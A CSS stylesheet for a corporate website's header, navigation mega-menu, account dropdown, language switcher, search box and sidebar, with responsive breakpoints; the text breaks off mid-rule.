.icon-compatibility.chrome {
	background-position: 0 0;
}

.icon-compatibility.firefox {
	background-position: -26px 0;
}

.icon-compatibility.ie {
	background-position: -48px 0;
}

.icon-compatibility.notice {
	width: 32px;
	height: 31px;
	margin-left: 0;
	background-position: -81px 0;
}

.icon-compatibility.close-large {
	width: 23px;
	height: 23px;
	vertical-align: -5px;
	margin-left: 40px;
	margin-right: 0;
	background-position: -118px 0;
	cursor: pointer;
}

@media (max-width:1023px) {
	.compatibility {
		display: none;
	}
}

.header-banner {
	height: 120px;
	display: none;
	text-align: center;
	position: relative;
}

.has-header-banner .header-banner {
	display: block;
}

.header-banner .header-banner-bg {
	height: 100%;
	width: 100%;
	display: block;
	background-repeat: no-repeat;
	background-position: center;
}

.header-banner-bg img {
	display: none;
}

.header-banner .close-large {
	position: absolute;
	right: 20px;
	top: 20px;
}

.scrolled .header-banner {
	display: none;
}

@media (max-width:799px) {
	.header-banner {
		height: 80px;
	}

	.header-banner .header-banner-bg {
		background-size: auto 100%;
	}
}

.headmenu {
	float: left;
	height: 46px;
	background: url(../image/headMenu.png) no-repeat center;
	width: 36px;
	margin-right: 12px;
	cursor: pointer;
	transition: transform .3s ease-in-out
}

.headmenu.active {
	-ms-transform: rotate(90deg);
	transform: rotate(90deg);
}

#header .logo {
	float: left;
	height: 46px;
	background: url(../image/logo1.png) no-repeat center;
	width: 93px;
}

#header .head-tools {
	float: right;
	font-size: 0;
	z-index: 12;
	height: 46px;
	position: relative;
}

#header .head-tools .role-tools {
	font-size: 0;
}

.header-wrapper-bg .poster-actions-btns {
	opacity: 0;
	visibility: hidden;
	transition: all .8s ease;
	position: absolute;
	top: 0;
	right: 0;
}

.poster-actions-btns {
	font-size: 0;
	vertical-align: middle;
}

.poster-content .poster-actions-btns .aui-btn-red {
	margin-right: 10px;
}

.poster-actions .aui-btn-white.last {
	margin-left: 10px;
}

.head-tools .poster-actions-btns a {
	margin-left: 10px;
}

.role-tools .tool-item {
	display: inline-block;
	vertical-align: middle;
	cursor: pointer;
	padding-left: 10px;
	padding-right: 10px;
	line-height: 46px;
	color: #f2f2f2;
	font-size: 14px;
}

.role-tools .tool-item a {
	transition: color .2s;
}

.role-tools .tool-item a:hover {
	color: #e41f2b;
}

.role-tools .tool-item .btn {
	display: block;
	line-height: 46px;
}

.role-tools .tool-item.register .btn {
	background-color: #e41f2b;
	color: #fff;
	padding: 0 15px;
}

.tool-item.login-act.register {
	padding-right: 0;
}

.role-tools .tool-item .btn.js-register:active,
.role-tools .tool-item .btn.js-register:hover {
	background-color: #ef323e;
}

.role-tools .tool-item:first-child {
	position: relative;
	margin-left: 0;
}

.head-tools .user-info {
	position: relative;
	display: none;
	padding-right: 0;
}

.scrolled .head-tools .user-info {
	padding-bottom: 0;
}

.logined .head-tools .user-info {
	display: inline-block;
}

.logined .head-tools .login-act,
.logined .head-tools .mobile-login {
	display: none;
}

.account-pic {
	display: inline-block;
	vertical-align: middle;
	height: 25px;
	width: 25px;
	border-radius: 13px;
}

.account-layer {
	position: relative;
	z-index: 2;
}

.head-tools .account-btn {
	display: inline-block;
	vertical-align: middle;
	padding-right: 15px;
	padding-left: 5px;
	line-height: 30px;
	height: 30px;
}

.head-tools .account-btn .my-acct {
	min-width: 20px;
	max-width: 85px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	display: block;
}

.head-tools .my-acct:after {
	content: '';
	border: 5px solid transparent;
	border-top: 5px solid #fff;
	display: inline;
	position: absolute;
	right: 0;
	margin-top: 12px;
}

.head-tools .user-info-layer {
	position: absolute;
	top: 100%;
	right: 0;
	width: 240px;
	display: none;
	padding-top: 10px;
	padding-bottom: 10px;
	background: rgba(34, 34, 34, .94);
	box-shadow: 0 2px 15px rgba(0, 0, 0, .4);
	cursor: default;
}

.user-info.show .user-info-layer {
	display: block;
}

.account-item {
	line-height: 20px;
	position: relative;
	color: #fff;
}

.account-item>a {
	padding: 6px 20px 6px 20px;
	display: block;
}

.account-item:hover {
	color: #e41f2b;
}

.account-item:after {
	position: absolute;
	top: 50%;
	right: 0;
	background: #e41e2b;
	width: 3px;
	display: none;
	content: '';
	height: 20px;
	margin-top: -10px;
}

.account-item:not(.account-item-split):hover:after {
	display: block;
}

.account-item-split {
	padding: 10px 20px 10px 20px;
}

.account-item-split:before {
	content: "";
	display: block;
	height: 1px;
	border-top: solid 1px #4a4a4a
}

.account-verification {
	float: right;
	font-size: 12px;
}

.head-menu-btn {
	display: none;
}

.head-menu-btn .sidelist {
	margin-right: 8px;
}

.header-curr-page {
	line-height: 20px;
	border-left: 1px solid #d4d5d7;
	padding-left: 12px;
	margin-top: 10px;
	font-size: 16px;
	color: #36383c;
	display: none;
	cursor: pointer;
}

#header .navigation {
	line-height: 40px;
	float: left;
	padding-left: 100px;
}

.navigation .nav {
	display: inline-block;
	vertical-align: top;
	position: relative;
}

.navigation .nav .nav-item {
	float: left;
	line-height: 46px;
	box-sizing: border-box;
	font-size: 14px;
	position: relative;
}

.navigation .nav .nav-item .hot {
	width: 6px;
	height: 6px;
	display: block;
	border-radius: 50%;
	position: absolute;
	top: 12px;
	right: 8px;
	background: #e41e2b;
}

.navigation .nav li.line {
	position: absolute;
	height: 3px;
	width: 0;
	padding: 0;
	background-color: #e41e2b;
	bottom: 0;
	transition: all .3s cubic-bezier(.4, 0, .2, 1);
}

.navigation .nav .nav-item.action a {}

.navigation .nav .nav-item a {
	padding: 0 16px;
	color: #f2f2f2;
	transition: color .2s;
	cursor: pointer;
	display: block;
}

.navigation .nav .nav-item a:hover,
.navigation .nav .nav-item.selected a {
	color: #e41e2b;
	font-weight: bold;
}

#nav-main {
	position: relative;
	height: 0;
	width: 1410px;
	margin: 0 auto;
	overflow: hidden;
	max-width: 1410px;
}

#nav-main.show {
	height: calc(100% - 71px);
}

#nav-main.all-nav .menu-list,
#nav-main .menu-panel-list .info,
#nav-main .menu-panel .foldIcon {
	display: none
}

#nav-main .menu-panel .sub-title {
	display: block;
	font-size: 14px;
	color: #fff;
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid #4a4a4a;
}

#nav-main .menu-panel .sub-title a:hover {
	color: #e41e2b;
}

.clear-menu {
	height: 5px;
	overflow: hidden;
	line-height: 0;
	font-size: 0;
	width: 100%;
}

#nav-main .menu-panel {
	display: block;
	padding: 0 20px 20px;
}

#nav-main.all-nav .menu-panel {
	width: 236px;
}

#nav-main.all-nav .menu-panel.col-2 {
	width: 432px;
}

#nav-main.all-nav .solution .menu-panel.col-2.col-solution {
	width: 40%;
}

#nav-main.all-nav .solution .menu-panel.col-solution {
	width: 20%;
}

@media(max-width:1290px) {
	#nav-main.all-nav .solution .menu-panel.col-2.col-solution {
		width: 47%;
	}

	#nav-main.all-nav .solution .menu-panel.col-solution {
		width: 17%;
	}
}

#nav-main .menu-panel-list .caption {
	border: 0 none;
	font-size: 14px;
	font-weight: normal;
	color: #c3c5c6;
	padding: 0;
	line-height: 28px;
	margin: 0;
}

#nav-main .menu-boxs.product .caption {
	line-height: 24px;
}

#nav-main .menu-panel-list li {
	width: 100%;
	display: block;
	padding: 0;
	margin: 0;
}

#nav-main .menu-panel-list li .sale {
	background: url(../image/sale.png) no-repeat right center;
	padding-right: 25px;
}

#nav-main .menu-panel .new {
	display: inline-block;
	width: 28px;
	height: 14px;
	margin-left: 10px;
	margin-right: -28px;
	background-image: url(../image/new.svg);
	vertical-align: middle;
	font-size: 0;
}

#nav-main .menu-panel-list li a:hover .caption {
	color: #fff;
}

#nav-main .topbar-nav {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 190px;
	padding-top: 20px;
	display: none;
	background: #222;
	background: rgba(34, 34, 34, .99);
}

#nav-main.all-nav .topbar-nav {
	display: block;
}

#nav-main .nav-ing {
	margin: 0 auto;
	max-height: 800px;
	height: 100%;
	position: relative;
}

#nav-main.all-nav .nav-ing {
	padding-left: 190px;
	min-height: 410px;
	overflow: auto;
	box-shadow: 0 2px 15px rgba(0, 0, 0, .4);
}

#nav-main.all-nav .nav-ing.ing {
	margin: 0;
	width: 190px;
}

@media (min-height:871px) {
	#nav-main.all-nav .nav-ing {
		height: auto;
		background-color: rgba(34, 34, 34, .94);
	}

	#nav-main.all-nav .menu-boxs {
		background: none;
	}
}

#nav-main.product .nav-ing {
	width: 1200px;
}

#nav-main.solution .nav-ing {
	width: 1200px;
}

#nav-main.support .nav-ing {
	width: 724px;
}

#nav-main.ecology .nav-ing {
	width: 0px;
}

#nav-main.community .nav-ing {
	width: 456px;
}

#nav-main.market .nav-ing {
	width: 953px;
}

#nav-main.ei .nav-ing {
	width: 1200px;
}

.menu-boxs {
	overflow: auto;
	max-height: 100%;
	display: none;
	padding-top: 20px;
	position: relative;
	background-color: #222;
	background-color: rgba(34, 34, 34, .94);
	box-shadow: 0 2px 15px rgba(0, 0, 0, .4);
}

.menu-boxs::-webkit-scrollbar {
	width: 5px;
	height: 5px;
	background-color: rgba(34, 34, 34, .94);
}

.menu-boxs::-webkit-scrollbar-track {
	border-radius: 5px;
	background-color: rgba(34, 34, 34, .94);
}

.menu-boxs::-webkit-scrollbar-thumb {
	border-radius: 5px;
	background-color: rgba(153, 153, 153, .6);
}

.menu-boxs.show {
	display: block
}

#nav-main.all-nav .menu-boxs {
	height: 100%;
	box-shadow: none;
}

.animate-text {
	transform: translateY(-10px);
	opacity: 1;
	transition: all .2s cubic-bezier(0, 0, .2, 1);
}

.animate-text.show {
	transform: translateY(0);
	opacity: 1;
	transition: all .3s cubic-bezier(0, 0, .2, 1);
}

.menu-list {
	float: left;
	margin-left: -200px;
	position: relative;
	background: rgba(0, 0, 0, .9);
	padding: 20px 0;
	min-height: 500px;
}

.menu-list li {
	font-size: 14px;
	height: 40px;
	line-height: 40px;
	width: 200px;
	color: #fff;
	padding-left: 60px;
	cursor: pointer;
	position: relative;
	z-index: 2;
}

.topbar-list {
	width: 100%;
}

#nav-main .topbar-nav .nav-inner {
	height: 30px;
	line-height: 30px;
	margin: 5px 0;
	position: relative;
	padding-left: 30px;
	font-size: 14px;
	color: #999;
	cursor: pointer;
	width: 100%;
}

#nav-main .topbar-nav .nav-inner.act {
	margin-top: 20px;
}

#nav-main .topbar-nav .nav-inner.act:before {
	background: #4a4a4a;
	height: 1px;
	position: absolute;
	top: -10px;
	right: 10px;
	left: 30px;
	content: '';
}

#nav-main .topbar-nav .nav-inner .foldIcon {
	display: none
}

#nav-main .topbar-nav .nav-inner:after {
	background: #e41f2b;
	width: 2px;
	position: absolute;
	top: 5px;
	bottom: 5px;
	right: 0;
	content: '';
	opacity: 0;
	visibility: hidden;
	transition: all .5s ease;
}

#nav-main .topbar-nav .nav-inner.active {
	background: #000;
	color: #fff;
}

#nav-main .topbar-nav .nav-inner.active:after {
	opacity: 1;
	visibility: visible;
}

.menu-list li.line {
	transition: top .15s cubic-bezier(.4, 0, .2, 1);
	position: absolute;
	top: 20px;
	background-color: #e41e2b;
	z-index: 1;
}

.menu-boxs .panel-box {
	padding: 0 20px 0;
	overflow: hidden;
}

.all-nav {
	padding-left: 0px;
}

.menu-panel {
	display: none;
	font-size: 0;
}

#nav-main .menu-panel.col-2 li {
	width: 50%;
	display: inline-block;
}

.menu-panel.col-2 .menu-panel-row .menu-panel-item {
	width: 50%;
	display: inline-block;
	vertical-align: top;
}

.menu-panel.col-2 .menu-panel-row .menu-panel-item:first-child {
	padding-right: 10px;
}

.menu-panel.col-2 .menu-panel-row .menu-panel-item:nth-child(2) {
	padding-left: 10px;
}

.menu-panel.show {
	display: block;
}

.menu-panel .sub-title {
	color: #fff;
	font-size: 18px;
	display: none;
}

.menu-panel-list li {
	display: inline-block;
	vertical-align: top;
	width: 25%;
	margin-bottom: 20px;
	padding: 0 20px;
}

.menu-panel-list .caption {
	font-size: 16px;
	color: #fff;
	border-bottom: 1px solid #40484d;
	line-height: 36px;
}

#nav-main .menu-panel-list .caption:hover {
	color: #e41e2b !important;
}

.menu-panel-list .info {
	font-size: 12px;
	color: #777f84;
}

#nav-main .ecology .menu-panel.software {
	width: 416px;
}

#nav-main .ecology .menu-panel.software .menu-panel-list {
	width: 50%;
	display: inline-block;
	vertical-align: top;
}

.sub-item-col {
	display: inline-block;
	vertical-align: top;
	text-align: left;
	position: relative;
	width: 20%;
}

#nav-main .sub-item-col .menu-panel {
	width: 100%;
	float: none;
}

.panel-box {
	font-size: 0;
}

.sub-item-col .sub-title {
	color: #36383c;
	font-size: 14px;
	cursor: default;
	margin-bottom: 5px;
	border-bottom: 1px solid #dee0e8;
}

.sub-item-col .subnav-list.min {
	min-height: 180px;
}

.sub-item-col .sub-title .devcloud {
	background: url(../image/new.png) no-repeat right center;
	padding-right: 25px;
}

@media (min-width:1024px) {
	.col-solution-big {
		width: 55%;
	}

	.col-solution-small {
		width: 15%;
	}
}

#nav-main .menu-boxs.solution .menu-panel.col-2 li {
	width: 100%;
}

#nav-main .menu-boxs.solution .caption {
	line-height: 24px;
}

#nav-main .menu-panel-list li.menu-panel-row+.menu-panel-row {
	margin-top: 24px;
}

.menu-panel-sub-list {}

.menu-panel-sub-list>li {
	overflow: hidden;
	display: block !important;
	width: auto !important;
}

.menu-panel-sub-title {
	position: relative;
	display: inline-block;
	vertical-align: top;
	width: 66px;
	font-size: 14px;
	line-height: 24px;
	color: #666;
	padding-right: 10px;
}

.menu-panel-sub-title:after {
	content: "";
	position: absolute;
	right: 0;
	top: 50%;
	height: 14px;
	border-right: solid 1px #666;
	margin-top: -7px;
}

.menu-panel-sub-content {
	display: inline-block;
	vertical-align: top;
	width: calc(100% - 56px);
	margin-left: -10px;
}

.menu-panel-sub-content a p {
	display: inline-block;
	margin-left: 20px;
	font-size: 14px;
	line-height: 24px;
	color: #999;
}

.menu-panel-sub-content a p:hover {
	color: #E41E2B;
}

@media (max-width:1023px) {
	.menu-panel-item {
		padding: 0 !important;
	}

	.menu-panel-sub-list {
		padding: 0 50px;
	}

	#nav-main .menu-panel-list li.menu-panel-row+.menu-panel-row {
		margin-top: 0;
	}

	#nav-main .menu-panel-list .menu-panel-sub-content a {
		display: inline;
	}
}

.head-tools .tool-lang {
	position: relative;
}

.tool-lang .lang-curr {
	height: 46px;
}

.lang-icon {
	display: inline-block;
	vertical-align: middle;
	width: 16px;
	height: 16px;
	background: url(../image/lang.png) no-repeat;
	background-size: contain;
}

.tool-lang.show .lang-icon {
	background-image: url(../image/lang-on.png)
}

.lang-curr .lang-label {
	margin-left: 8px;
	vertical-align: middle;
	display: inline-block;
}

.lang-list {
	position: absolute;
	top: 100%;
	left: 0;
	min-width: 100%;
	padding-top: 10px;
	padding-bottom: 10px;
	background: rgba(34, 34, 34, .94);
	box-shadow: 0 2px 15px rgba(0, 0, 0, .4);
	display: none;
}

.tool-lang.show .lang-list {
	display: block;
}

.lang-list .lang-item {
	display: block;
	line-height: 20px;
	height: 40px;
	padding: 10px 20px;
	font-size: 14px;
	color: #c3c5c6;
	white-space: nowrap;
	cursor: default;
	position: relative;
}

.lang-list .lang-item[href] {
	cursor: pointer;
}

.role-tools .lang-list .lang-item.active,
.role-tools .lang-list .lang-item:hover {
	color: #e41f2b;
}

.lang-list .lang-item.active:after,
.lang-list .lang-item:hover:after {
	content: "";
	position: absolute;
	right: 0;
	height: 20px;
	top: 10px;
	border-right: 3px solid #e41f2b;
}

@media(max-width:1440px) {
	#nav-main .menu-panel {
		padding-bottom: 20px;
	}

	#nav-main .menu-panel .sub-title {
		padding-bottom: 8px;
		margin-bottom: 10px;
	}

	#nav-main {
		width: 100%;
	}

	.menu-panel-list .info {
		line-height: 18px;
	}

	.menu-panel-list .caption {
		font-size: 14px;
	}

	#nav-main.all-nav .nav-ing {
		width: 100%;
	}

	.menu-list li {
		width: 150px;
		padding-left: 40px;
	}
}

@media(max-width:1300px) {
	#nav-main .topbar-nav {
		width: 150px;
	}

	#nav-main.all-nav .nav-ing.ing {
		width: 150px;
	}

	#nav-main.all-nav .nav-ing {
		padding-left: 150px;
	}

	#nav-main.all-nav .nav-ing::before,
	#nav-main.all-nav .nav-ing::after {
		left: 150px;
	}

	.panel-box {
		padding-top: 10px;
	}

	.navigation .nav .nav-item a {
		padding: 0 12px;
	}
}

@media(max-width:1270px) {
	#header .navigation {
		display: none
	}

	#header .hw-row,
	#header .head-main {
		width: 100%;
	}

	#nav-main.all-nav .menu-panel {
		padding: 0 10px 20px;
		width: 25%;
	}

	#nav-main.all-nav .sub-item-col .menu-panel {
		width: auto;
	}

	#nav-main .menu-panel .sub-title {
		font-size: 12px;
	}

	#nav-main.all-nav .menu-panel-list .caption {
		font-size: 12px;
		line-height: 20px;
	}
}

.nav-title {
	display: none
}

@media(max-width:1023px) {
	.nav-ing {
		width: 100% !important;
	}

	.sub-item-col {
		width: 100%;
		padding: 0;
	}

	#nav-main .sub-item-col .menu-panel {
		padding: 0;
	}

	#header .logo {
		background-image: url(../image/logo-mb.png);
		background-size: contain;
	}

	#nav-main.product.show,
	#nav-main.all-nav.show,
	#nav-main.all-nav.show .nav-ing,
	#nav-main .topbar-nav {
		height: auto;
		min-height: auto;
	}

	#nav-main.all-nav .nav-ing::before,
	#nav-main.all-nav .nav-ing::after {
		display: none
	}

	#nav-main .menu-panel {
		width: 100%;
	}

	#nav-main.all-nav {
		background: none;
	}

	.nav-ing {
		background-color: rgba(34, 34, 34, .99);
	}

	.header-wrapper-bg.fade .poster-actions-btns {
		display: none
	}

	#nav-main.all-nav .menu-boxs {
		display: block;
		min-height: 0;
		height: auto;
		max-height: none;
		border-bottom: 1px solid #333;
		padding-left: 0;
		background: none;
		overflow: hidden;
		padding-top: 0;
	}

	#nav-main.all-nav .menu-boxs.ecology .menu-panel:last-child .sub-title {
		border: 0 none;
	}

	#nav-main.all-nav .nav-ing {
		padding: 0;
		overflow-y: auto;
		height: 100%;
		-webkit-overflow-scrolling: touch;
	}

	#nav-main.all-nav .nav-ing::-webkit-scrollbar {
		display: none;
	}

	#nav-main.all-nav .topbar-nav {
		display: none;
	}

	.clear-menu {
		display: none;
	}

	.panel-box {
		padding: 0 !important;
		display: none;
		background-color: rgba(51, 51, 51, .8);
	}

	.nav-title {
		font-size: 14px;
		color: #fff;
		display: block;
		padding: 10px 20px;
		position: relative;
		text-align: left;
	}

	.menu-boxs .foldIcon {
		top: 20px;
		right: 20px;
		border-top-color: #fff;
	}

	.menu-boxs .foldIcon:before {
		border-top-color: #222;
	}

	#nav-main.all-nav .menu-panel {
		display: block;
		width: 100% !important;
		float: none;
		border-top: 1px solid #333;
		padding: 0;
	}

	#nav-main.all-nav .menu-panel .sub-title {
		margin: 0;
		color: #ccc;
		position: relative;
		padding: 10px 30px;
		font-weight: normal;
		border-bottom: 1px solid #474747;
	}

	#nav-main.all-nav .show .sub-item-col:last-child .menu-panel:last-child .sub-title {
		border: 0 none;
	}

	.menu-panel-list {
		display: none;
	}

	#nav-main .ecology .menu-panel.software .menu-panel-list {
		width: 100%;
		margin: 0;
		padding-bottom: 0;
		padding-top: 0;
	}

	#nav-main .ecology .menu-panel.software .menu-panel-list:nth-child(2) {
		padding-top: 10px;
	}

	#nav-main .ecology .menu-panel.software .menu-panel-list:last-child {
		padding-bottom: 10px;
	}

	#nav-main.all-nav .menu-panel .foldIcon {
		display: block;
		right: 20px;
		top: 18px
	}

	#nav-main .menu-panel .sub-title {
		font-size: 14px;
	}

	#nav-main .menu-panel.col-2 li {
		width: 100%
	}

	#nav-main .menu-panel.col-2 li {
		width: 100%
	}

	.menu-panel.col-2 .menu-panel-row .menu-panel-item {
		width: 100%;
	}

	#nav-main.all-nav .menu-panel-list .caption {
		line-height: 40px;
		font-size: 14px;
		padding: 0 50px;
	}

	.menu-panel-list {
		padding: 10px 0;
		border-bottom: 1px solid #474747;
	}

	#nav-main .menu-panel-list li a {
		display: block;
	}

	.search-history {
		position: relative;
		background: #fff;
		padding: 0 10px 10px;
	}

	.from-history {
		border-bottom: 1px solid #ededed;
		line-height: 45px;
		position: relative;
	}

	.from-history .close {
		width: 20px;
		height: 20px;
		position: absolute;
		top: 16px;
		right: 8px;
		background: url(../image/close.png) no-repeat;
		display: block;
		opacity: .6;
	}

	.help-cen.search {
		padding-bottom: 0;
	}

	.help-cen.search .help-body {
		padding: 0;
		margin: 0;
	}

	.search-hot {
		position: relative;
		background: #fff;
		padding: 15px;
	}

	.search-hot .caption {
		font-size: 14px;
	}

	.from-hotSearch li {
		float: left;
		height: 32px;
		line-height: 32px;
		border: 1px solid #cdcdcd;
		color: #666;
		font-size: 14px;
		text-align: center;
		width: 30%;
		margin-right: 3%;
		margin-bottom: 10px;
		border-radius: 32px;
		padding: 0;
	}
}

.navigation .search-acting {
	display: none
}

.sidebar-box {
	height: 0;
	opacity: 0;
	text-align: center;
	transition: opacity .5s ease;
	overflow: hidden;
}

.sidebar-box.fixed {
	position: fixed;
	opacity: 1;
	height: 60px;
}

.sidebar-content {
	max-width: 1200px;
	margin: 0 auto;
	font-size: 0;
}

.sidebar-menu .item {
	display: inline-block;
	font-size: 14px;
	color: #666;
	text-align: center;
	line-height: 46px;
	vertical-align: middle;
	padding: 0 10px;
	margin: 0 9px;
	position: relative;
}

.sidebar-menu .item a {
	display: block;
}

.sidebar-menu .item:after {
	background: #e41e2b;
	bottom: 0px;
	content: "";
	height: 3px;
	left: 50%;
	position: absolute;
	width: 0;
	margin-left: -50%;
}

.sidebar-menu .item.selected:after {
	width: 100%;
}

.navigation.search-hidden {
	overflow: hidden;
}

.search-item .content {}

.search-layer .search-inner {
	position: absolute;
	right: 0px;
	top: -1px;
	width: 24px;
}

.search-acting .search {
	margin-top: 0px;
	cursor: pointer;
}

.search-layer .close {
	float: right;
	margin-right: -110px;
	margin-top: 5px;
	display: none;
	cursor: pointer;
}

.search-layer .search-input {
	border: none;
	outline: none;
	width: 100%;
	display: block;
	line-height: 30px;
	height: 30px;
	display: none;
	padding: 0;
	background: none;
}

.search-item .search-btn {
	float: right;
	display: none;
	vertical-align: middle;
}

.search-acting .content {}

.search-acting .search-layer {}

.search-acting>.search {
	display: none;
}

.search-acting .search-layer .search {
	display: inline-block;
}

.search-acting .close,
.search-acting .search-input,
.search-acting .search-btn {
	display: block;
}

.hide {
	display: none;
}

.hidden {
	visibility: hidden;
}

.navigation .foldIcon {
	visibility: hidden;
}

.navigation .nav-item.vice-item {
	display: none;
}

.navigation .nav-item.activity {
	font-size: 14px;
}

.head-action {
	float: right;
	height: 40px;
	margin-top: 7px;
}

.navigation .head-caption {
	opacity: 0;
	visibility: hidden;
}

.head-caption {
	margin-right: 11px;
	position: relative;
	float: right;
	padding-right: 16px;
	transition: opacity .5s ease-in-out;
}

.head-caption:after {
	position: absolute;
	top: 9px;
	right: 0;
	height: 22px;
	background: #d6d8da;
	width: 1px;
	display: block;
	content: '';
}

.head-caption .caption {
	font-size: 16px;
	color: #333;
	font-weight: bold;
	line-height: 40px;
}

.head-caption .text {
	display: none
}

.search-item {
	float: right;
	margin-top: 5px;
	margin-left: 5px;
}

.search-item .search-layer {
	width: 150px;
	border: 1px solid #e7ebf0;
	border-radius: 30px;
	height: 30px;
	line-height: 30px;
	position: relative;
	padding: 0 24px 0 10px;
}

.search-item .hot-text {
	display: none;
}

.scrolled #header .wrapper {
	position: fixed;
}

.scrolled #header .head-top {
	display: none;
}

.scrolled .navigation .head-caption {
	opacity: 1;
	visibility: visible
}

.sidebar-box.fixed {
	background: none;
	z-index: 100;
	color: #fff;
	width: 860px;
	margin-left: -500px;
	left: 50%;
	top: 0px;
}

.fixed .sidebar-menu .item {
	line-height: 60px;
}

.fixed .sidebar-menu .item a {
	color: #fff;
	-webkit-transition: color .3s ease-in;
	-moz-transition: color .3s ease-in;
	transition: color .3s ease-in;
}

.fixed .sidebar-menu .item a:hover {
	color: #e41e2b;
}

.role-tools .mobile-login {
	display: none;
}

@media (min-width:1024px) {
	.scrolled .sidebar-box.fixed {
		width: 550px;
		margin-left: -295px;
	}

	.sidebar-menu .item {
		margin: 0 6px;
	}

	.scrolled .header-curr-page {
		display: inline-block;
	}

	.scrolled .head-tools .poster-actions-btns {
		margin-top: 8px;
	}

	.customer .Cloud-ecological {
		text-align: right;
		padding-right: 290px;
	}
}

@media (min-width:1280px) {

	#header .hw-row,
	#header .head-main {
		width: 1410px;
		margin: 0 auto;
	}
}

@media (max-width:1400px) {

	#header .hw-row,
	#header .head-main {
		width: 100%;
		margin: 0 auto;
	}

	#header .navigation {
		padding-left: 30px;
	}

	#nav-main .topbar-nav {
		padding-top: 10px;
	}
}

@media (max-width:1279px) {
	.navigation .nav .nav-item {
		padding-left: 0px;
		padding-right: 0px;
		margin: 0;
	}

	.subnav-layer>.subnav-list {
		text-align: left;
		padding: 0 50px;
	}

	.navigation .nav .nav-item a {
		padding: 0 12px;
	}

	#header .head-main,
	#header .head-top {
		padding-left: 10px;
		padding-right: 10px;
		width: 100%;
	}

	.sub-item-col {
		padding: 0;
	}
}

@media (max-width:1023px) {
	.navigation .nav-item.vice-item {
		display: block;
	}

	#header .head-tools {
		margin-right: 0;
	}

	#header .head-tools {
		display: block
	}

	#header .navigation .head-tools {
		display: none
	}

	#header .navigation .head-tools {
		display: none
	}

	.head-menu-btn {
		text-align: left;
		display: inline-block;
		font-size: 18px;
		color: #36383C;
		margin-right: 10px;
		cursor: pointer;
		float: right;
	}

	.head-menu-btn .menu-icon,
	.head-menu-btn .menu-icon:before,
	.head-menu-btn .menu-icon:after {
		width: 22px;
		height: 1px;
	}

	.head-menu-btn .menu-icon:before {
		margin-top: -7px;
	}

	.head-menu-btn .menu-icon:after {
		margin-top: 7px;
	}

	.head-menu-btn.on .menu-icon,
	.head-menu-btn.on .menu-icon:before,
	.head-menu-btn.on .menu-icon:after {
		background-color: #e41e2b;
	}

	#header .head-main {
		padding: 0;
	}

	.role-tools {
		min-height: 45px;
	}

	.navigation .search-item {
		display: none;
	}

	.head-action {
		display: none;
	}

	#header .navigation {
		margin: 0;
		position: absolute;
		top: 100%;
		left: -1024px;
		width: 100%;
		z-index: -1;
		overflow: auto;
		background: #fbfcff;
		transition: left .4s ease-in-out;
	}

	#header .navigation.show {
		left: 0
	}

	#header .navigation .head-caption {
		display: none
	}

	.navigation .nav {
		display: block;
		margin-bottom: 50px;
	}

	.navigation .nav .nav-item {
		float: none;
		text-align: left;
		padding: 0;
		border: 0 none;
	}

	.scrolled .navigation .nav .nav-item {
		padding-bottom: 0px;
	}

	.navigation .nav .act {
		height: 51px;
		line-height: 51px;
		font-size: 16px;
		padding-left: 20px;
		border-bottom: 1px solid #e5e7ee;
	}

	.navigation .subnav-layer,
	.navigation .nav-item:hover>.subnav-layer {
		position: static;
		height: auto;
		border: none;
		box-shadow: none;
		display: none;
		width: 100%;
		margin: 0;
	}

	.navigation .nav li.selected>.title,
	.navigation .nav li:hover>.title,
	.navigation .sub-nav li:hover {
		color: #36383C
	}

	.navigation .foldIcon {
		visibility: visible;
		right: 30px;
		top: 50%;
		border-top-color: #c9ced4
	}

	.navigation .title .foldIcon:before {
		border-top-color: #fbfcff
	}

	.on>.title>.foldIcon,
	.on>.caption>.foldIcon {
		-ms-transform: rotate(180deg);
		transform: rotateX(180deg);
	}

	.sidebar-box {
		display: none
	}
}

@media (max-width:799px) {
	.head-menu-btn {
		margin-top: 12px;
	}

	#header .wrapper {
		position: fixed;
	}

	.icon-login {
		width: 24px;
		height: 24px;
		background: url(../image/login.png) no-repeat;
		display: inline-block;
		background-size: contain;
	}

	.head-tools .tool-item {
		display: none;
	}

	.head-tools .mobile-login {
		display: block;
		margin-right: 15px;
		margin-top: 8px;
	}

	#header .head-main {
		background-color: #222;
		padding-top: 0;
	}

	#header .navigation .head-main {
		background: none;
		padding: 0
	}

	.head-menu-btn .menu-icon,
	.head-menu-btn .menu-icon:before,
	.head-menu-btn .menu-icon:after {
		background-color: #fff;
	}

	.head-tools .user-info {
		padding: 0 10px;
	}

	.head-tools .account-btn {
		display: none;
	}

	.role-tools {
		min-height: 40px;
	}
}

#content,#app-root,.J-mainContent{
	overflow: hidden;
	background: #fff;
	padding-top: 75px;
}

.Compatible #content {
	padding-top: 122px;
}

.has-header-banner #content {
	padding-top: 210px;
}

.has-header-banner.Compatible #content {
	padding-top: 300px;
}

.scrolled.has-header-banner #content {
	padding-top: 100px;
}

#content .wrapper-top {
	position: relative;
	z-index: 2;
}

#content .wrapper {
	z-index: 2;
	position: relative;
}

.content-block {
	max-width: 1200px;
	clear: both;
	margin: 0 auto;
	padding: 50px 10px;
}

.y-row {
	max-width: 1410px;
}

.share-poster {
	display: none;
}

@media (max-width:1439px) and (min-width:1366px) {
	.y-row {
		max-width: 1200px;
		margin: 0 auto;
	}

	#nav-main .sub-item-col .menu-panel {
		padding-bottom: 20px;
	}
}

@media (max-width:1439px) and (min-width:1023px) {
	.content-block {
		max-width: 1200px;
	}
}

@media (max-width:1200px) {
	.content-block {
		padding-left: 20px;
		padding-right: 20px;
	}
}

@media (max-width:1023px) {
	.wrapper .crumbs {
		padding-left: 10px;
		padding-right: 10px;
	}

	.content-block {
		padding-left: 20px;
		padding-right: 20px;
	}

	.has-header-banner #content {
		padding-top: 210px;
	}

	.product-event {
		margin-top: 10px;
	}

	.icons-notice {
		margin-top: 8px;
	}

	.announce-list {
		overflow: hidden;
		height: 25px;
		line-height: 25px;
	}
}

@media (max-width:799px) {
	.content-block {
		padding: 20px 0;
	}

	.has-header-banner #content {
		padding-top: 130px;
	}
}

@media (max-width:500px) {
	.share-poster {
		display: block;
	}

	.share-poster img {
		width: 100%;
		vertical-align: top;
	}
}

#sidebar .wrapper {
	width: 300px;
	position: fixed;
	height: 100%;
	z-index: 4;
	top: 0;
}

#sidebar .side-nav-bar {
	left: -300px;
	width: 250px;
